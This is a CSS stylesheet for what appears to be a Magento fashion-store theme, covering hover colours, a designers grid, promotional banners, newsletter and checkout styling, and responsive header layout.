.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.promobanner-v4 .promobanner:hover .banner-text .title,
.single-deal .product-item-details .product-item-name a:hover,
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,
body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,
.btn-shop:hover,
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,
.login-container .form-login .form-group.password .action.remind,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,
.product-ultra-grid .banner-url:hover .banner-content .product-item-name,
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.lookbook-container .popup__content--product .product-details > h3 a:hover,
.lookbook-container .popup__content--product .product-details button.action.primary:hover,
.lookbook-container .popup__content--product > div a:hover,
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action:hover,
.rotate-image-container .close-rotate:hover,
.catalog-product-view .block .block-actions .action.select:hover,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before,
.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,
.main-coming-soon .list-social li > a:hover,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover,
.sidebar .product-items-names .product-item:hover .product-item-name > a,
.slide-text .category-banner a:hover,
.multicheckout .box-title > .action > span:hover,
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,
.checkout-payment-method .form.payments .action-apply:hover,
.owl-categories .content a:hover,
.category-result .category-items .category-item-info:hover strong::before,
.category-result .category-items .category-item-info:hover .category-item-link,
.pages-result .pages-grid .page-items .page-item-info:hover strong::before,
.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:hover,
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,
.form-address-edit .actions-toolbar .secondary .action.back,
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.contact-form .link-item a:hover,
.contact-store .contact-box .contact-info a:hover,
.footer.content .footer6 .footer-block .list-links li a:hover,
.footer.content .footer6 .footer-block .list-icon li a:hover {
  color: #b8b8b8;
}

footer.page-footer .list-links li a:hover {
  color: #b8b8b8;
}

footer.page-footer a:hover,
footer.page-footer .footer-title:hover,
footer.page-footer .list-links li a:hover,
footer.page-footer .list-icon li:hover,
footer.page-footer .bottom-footer address:hover,
footer.page-footer .bottom-footer .list-links li a:hover,
footer.page-footer .list-icon li a:hover,
footer.page-footer .list-icon .footer-icon:hover {
  color: #b8b8b8;
}

footer.page-footer .footer.content .acc-block {
  border-top: none;
}

.border-primary,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input.mage-error[type="text"],
input.mage-error[type="password"],
input.mage-error[type="url"],
input.mage-error[type="tel"],
input.mage-error[type="search"],
input.mage-error[type="number"],
input.mage-error[type="datetime"],
input.mage-error[type="email"],
textarea:focus,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,
body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,
body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.login-container .form-login .form-group .control input:active,
.login-container .form-login .form-group .control input:focus,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,
.register-container .form-create-account > .fieldset > .field .control input:active,
.register-container .form-create-account > .fieldset > .field .control select:active,
.register-container .form-create-account > .fieldset > .field .control input:focus,
.register-container .form-create-account > .fieldset > .field .control select:focus,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.sidebar .block .actions-toolbar .primary .action,
.slide-text .category-banner a:hover,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .action.primary:hover {
  border-color: #b8b8b8;
}

.bg-primary,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
.scroll-to-top:hover,
body.account .column.main .actions-toolbar .secondary .action.back:after,
.blog-list .section-title .title:after,
.single-deal .product-info-label .save-count,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.lookbook-container .pin-label,
.lookbook-slider .owl-dots .owl-dot.active span,
.catalog-product-view .block .block-actions .action.select:after,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover:after,
.btn.btn-primary.btn-all:hover,
.view-btn-radius .tab-cate-link a.action.default,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .secondary .action.back:after,
.form-address-edit .actions-toolbar .action.primary:hover,
.contact-form .social-links li:hover {
  background-color: #b8b8b8;
}

.designers-grid__item {
  text-decoration: none !important;
}

.designers-grid .line {
  margin: 0px !important;
}

.designers-grid .panel-block {
  padding: 0px !important;
}

.designers-grid .designer__image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 150%;
}

.designers-grid .designer__name {
  padding: 10px 0;
  margin-bottom: 10px;
  text-decoration: none;
  text-transform: uppercase;
}

.designer__image img {
  width: 100%;
}

.designer__country {
  font-size: 18px;
  margin-bottom: 12px;
}

.designer__city {
  font-size: 18px;
  margin-bottom: 12px;
}

.designer__rating {
  margin-bottom: 10px;
}

.designer__followers {
  font-size: 18px;
  margin-bottom: 10px;
}

.designer__rating-point {
  border-radius: 100%;
  background: #b8b8b8;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin-right: 5px;
}

.designer__rating-point.active {
  background: #d8c486;
}

.designer__description {
  margin: 40px 0;
}

.designer__follow-btn {
  padding: 10px 40px;
  text-align: center;
  border: 1px solid black;
  display: inline-block;
  cursor: pointer;
}

.designer__follow-btn a {
  text-decoration: none;
}

.designer__follow-btn a:hover {
  color: black;
}

.designer__follow-btn:hover {
  background: #d8c486;
  border-color: #d8c486;
}

.designer__section-awards {
  margin-top: 100px;
}

.designer__award {
  margin-bottom: 60px;
}

.designer__award-title {
  font-size: 28px;
  margin-bottom: 40px;
}

.main-section {
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .main-section {
    margin-bottom: 40px;
  }
}

.main-section__title {
  text-align: center;
  margin-bottom: 60px;
  font-size: 44px;
}

@media (max-width: 991px) {
  .main-section__title {
    font-size: 30px;
    margin-bottom: 20px;
  }
}

.v-align-center {
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
  top: 50%;
  left: 50%;
  width: auto;
  height: auto;
}

.widget .img-txt-cols-2-block {
  margin: 0 -15px;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block {
    text-align: center !important;
  }
}

@media (max-width: 991px) {
  .img-txt-cols-2-block h2 {
    font-size: 30px !important;
  }
}

.img-txt-cols-2-block .frame {
  padding: 0 !important;
}

.img-txt-cols-2-block__img-container {
  background-size: cover;
  background-position: center center;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block__txt-container {
    padding: 20px !important;
  }
}

.img-txt-cols-2-block__txt {
  width: 80%;
}

@media (max-width: 991px) {
  .img-txt-cols-2-block__txt {
    position: relative;
    -webkit-transform: none;
            transform: none;
    left: 0;
    top: 0;
    width: 100%;
  }
}

.notice-cookie-title {
  margin-bottom: 20px;
}

div.mage-error[generated] {
  font-size: 18px;
}

.register-container .form-create-account > .fieldset > .field:not(.choice) > .label,
.register-container .form-create-account > .fieldset > .field.street .field.additional .label {
  z-index: 1;
  display: inline;
  width: 75%;
}

.cart-container .checkout-methods-items {
  display: block;
}

.cart-container .checkout-methods-items .item + .item {
  border-bottom: 2px solid #eaeaea;
}

.design-your-bag-block {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 100px;
  margin-bottom: 100px;
}

@media (max-width: 991px) {
  .design-your-bag-block {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

@media (max-width: 991px) {
  .design-your-bag-block .img-txt-cols-2-block__txt-container {
    padding: 30px !important;
  }
}

.design-your-bag-block .frame {
  max-width: none;
}

.contentmanager-content-view .page-main > .columns,
.contentmanager-contentlist-view .page-main > .columns {
  max-width: none;
  padding-left: 0px;
  padding-right: 0px;
}

@media (max-width: 991px) {
  .contentmanager-contentlist-view h2 {
    font-size: 30px;
  }
}

.contentmanager-content-view .section-builder-full .frame,
.contentmanager-contentlist-view .section-builder-full .frame {
  max-width: none;
}

.block.widget .pager {
  width: 100%;
}

.block.widget .pager .pages-items .item.current .page:after {
  left: 1px;
}

.block.widget .pager .pages {
  display: block;
  padding: 0 20px;
}

.block.widget .pager .items {
  float: right;
}

.swatch-option.color {
  border: 1px solid #b8b8b8;
}

.swatch-option.selected {
  border: 2px solid #000 !important;
}

.product-designer-banner {
  padding-top: 56.25vw;
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  margin-top: 100px;
  margin-bottom: 100px;
  background-size: cover;
}

@media (max-width: 991px) {
  .product-designer-banner {
    margin-top: 40px;
    margin-bottom: 40px;
  }
}

.product-designer-banner:after {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  left: 0;
  top: 0;
  z-index: 10;
}

.product-designer-banner__info {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50%;
  z-index: 20;
  color: white;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  text-align: center;
}

@media (max-width: 991px) {
  .product-designer-banner__info {
    width: 90%;
  }
}

.product-designer-banner__fullname {
  font-size: 40px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .product-designer-banner__fullname {
    font-size: 20px;
    margin-bottom: 20px;
  }
}

.product-designer-banner__short-description {
  font-size: 18px;
  margin-bottom: 40px;
}

@media (max-width: 991px) {
  .product-designer-banner__short-description {
    font-size: 12px;
    margin-bottom: 20px;
  }
}

.product-designer-banner__link {
  text-transform: uppercase;
  text-decoration: underline;
  font-size: 16px;
}

.product-designer-banner__link a {
  color: white !important;
}

.price-including-tax:after,
.weee[data-label]:after {
  content: attr(data-label);
  font-size: 1.1rem;
  margin-left: 10px;
}

.price-excluding-tax {
  display: none !important;
}

@media (max-width: 991px) {
  .newsletter-home .title {
    font-size: 30px !important;
  }
}

@media (max-width: 991px) {
  .newsletter-home .sub-title {
    font-size: 14px !important;
  }
}

.newsletter-home .block.newsletter .content .field.newsletter div#newsletter-error {
  top: 35%;
}

.newsletter-home .block.newsletter .content .field.newsletter .control::before {
  top: 30px;
}

.grand.totals.excl {
  display: none;
}

.checkout-cart-index #block-shipping,
.checkout-cart-index .totals.shipping.incl,
.checkout-cart-index .totals.sub,
.checkout-cart-index .totals-tax-summary {
  display: none;
}

.newsletter-home label[for="gdpr"] {
  font-size: 12px;
}

.price-label {
  display: none !important;
}

.page-wrapper {
  padding-top: 100px;
}

@media (max-width: 991px) {
  .page-wrapper {
    padding-top: 40px;
  }
}

header.page-header {
  position: fixed;
  width: 100%;
  background: white;
  top: 0;
  left: 0;
}

.panel.top-panel {
  position: fixed;
  width: 100%;
  top: 0;
  left: 0;
  z-index: 999;
}

.panel.top-panel:not([style*="none"]) ~ .page-wrapper header.page-header {
  top: 32px;
}

@media (max-width: 991px) {
  .panel.top-panel:not([style*="none"]) ~ .page-wrapper header.page-header {
    top: 0px;
  }
}

.panel.top-panel:not([style*="none"]) ~ .page-wrapper {
  padding-top: 132px;
}

.press-section {
  margin-bottom: -80px;
}

.catalogsearch-result-index .category-product-actions {
  display: none;
}

.owl-item .mage-error,
.product-item .mage-error {
  display: none !important;
}

.owl-stage {
  margin: 0 auto;
}

@media (min-width: 1199px) {
  body:not(.active-builder) .hidden-desktop {
    display: none;
  }
}

@media (max-width: 991px) {
  body:not(.active-builder) .hidden-mobile {
    display: none;
  }
}

@media (max-width: 991px) {
  .modal-inner-wrap {
    -webkit-transform: none !important;
    transform: none !important;
    min-height: 99% !important;
    top: 0 !important;
  }
}

@media (max-width: 991px) {
  #checkout-shipping-method-load {
    overflow-x: auto;
  }
}

.ajaxCartForm.modal-popup .product_quickview_content {
  height: 500px !important;
}

.setting-site {
  display: none !important;
}

#js_mobile_tabs ul li:last-child {
  display: none !important;
}

.active-builder #js_mobile_tabs ul li:last-child {
  display: block !important;
}

.active-builder .setting-site {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.made-in-italy-img {
  width: 100px;
  display: block;
  padding: 3px;
}

header.page-header .top-wishlist-direct-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  -webkit-box-align: center;
          align-items: center;
}

header.page-header .top-wishlist-direct-link .wishlist-icon {
  font-size: 22px;
  position: relative;
  display: block;
  line-height: 1;
  vertical-align: top;
  margin-top: -2px;
}

@media (max-width: 767px) {
  header.page-header .top-wishlist-direct-link {
    display: none !important;
  }
}

.popup__main.popup--result .ajax_cart-popup .popup__image-wrapper {
  display: none !important;
}

.popup__main.popup--result .ajax_cart-popup .popup__table-col {
  padding-left: 0px !important;
}

.field[name='shippingAddress.fisc_code'] {
  display: none !important;
}

.checkout-onepage-failure .page-title-wrapper {
  max-width: 700px !important;
  margin: 0 auto !important;
}

.blog-list-grid .blog-grid .item,
.blog-category-view .blog-grid .item,
.blog-post-list .blog-grid .item {
  padding: 0px !important;
}

.blog-list-grid .blog-grid .item .link-item,
.blog-category-view .blog-grid .item .link-item,
.blog-post-list .blog-grid .item .link-item {
  text-align: center !important;
  display: block !important;
}

.blog-view {
  padding-left: 0px !important;
}

.blog-post-item .post-images:hover .post-thumbnail--image,
.blog-post-item .post-images:hover > a {
  opacity: 1 !important;
  filter: brightness(1) !important;
  -webkit-filter: brightness(1) !important;
}

@media (max-width: 1400px) {
  header.page-header .right-content {
    margin-left: 0% !important;
  }
}

@media (max-width: 1400px) {
  header.page-header .right-content > div:first-child {
    margin-left: 0% !important;
  }
}

@media (max-width: 1230px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 {
    padding: 0 15px !important;
  }
}

.header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
  white-space: nowrap !important;
}

@media (max-width: 1230px) {
  .header-area:not(.right-slide-menu) .horizontal-menu .mgs-megamenu--main .nav-main-menu li.level0 > a.level0 {
    font-size: .8rem !important;
  }
}

